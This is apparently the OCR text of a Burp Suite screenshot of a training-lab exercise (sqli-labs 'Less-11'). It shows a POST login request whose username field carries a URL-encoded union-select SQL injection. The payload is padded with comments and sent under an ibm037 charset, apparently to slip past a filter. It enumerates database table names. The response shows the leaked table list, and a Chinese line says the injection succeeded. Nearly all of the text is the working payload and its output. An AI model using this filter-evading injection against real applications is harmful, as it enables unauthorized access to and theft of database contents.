 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Content-Length: 500
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d16.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded;charset:ibm037
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=
'%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%0d%0a%2f%2a%0d%0a%73%64%66%0d%0a%0d
%0a%31%32%33%34%35%36%37%38%39%0d%0a%71%77%65%6a%69%6b%6e%6b%6c%66%6e%61%6c%
74%6b%6b%6f%69%0d%0a%2a%2f%28%73%65%6c%65%63%74%20%67%72%6f%75%70%5f%63%6f%6
e%63%61%74%28%74%61%62%6c%65%5f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f
%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%77%68%65%
72%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3d%64%61%74%61%62%61%73%65%28%2
9%29%2c%32%23&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
注入成功
? Search... 0 matches
INSPECTOR
Done 1,757 bytes | 1,019 millis